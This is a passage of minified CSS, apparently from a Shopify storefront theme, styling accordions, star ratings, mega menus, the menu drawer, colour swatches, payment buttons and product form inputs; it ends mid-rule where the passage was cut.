.summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top 